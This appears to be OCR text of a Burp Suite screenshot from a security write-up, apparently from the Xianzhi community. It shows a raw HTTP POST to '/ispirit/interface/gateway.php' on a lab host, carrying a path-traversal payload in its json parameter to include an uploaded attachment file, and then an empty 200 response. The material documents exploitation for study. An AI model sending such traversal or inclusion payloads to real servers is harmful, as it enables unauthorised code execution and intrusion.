 Go
Cancel
<
>
Target: http:
Request
Raw
Params
Headers
Hex
POST /ispirit/interface/gateway.php HTTP/1.1
Host: 192.168.174.159
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:47.0) Gecko/20100101 Firefox/47.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 59
json={"url":"/general/../../attach/im/2003/1153189608.jpg"}
Response
Raw
Headers
Hex
HTTP/1.1 200 OK
Server: nginx
Date: Thu, 19 Mar 2020 03:14:03 GMT
Content-Type: text/html; charset=gbk
Connection: close
Vary: Accept-Encoding
X-Frame-Options: SAMEORIGIN
Content-Length: 0
先知社区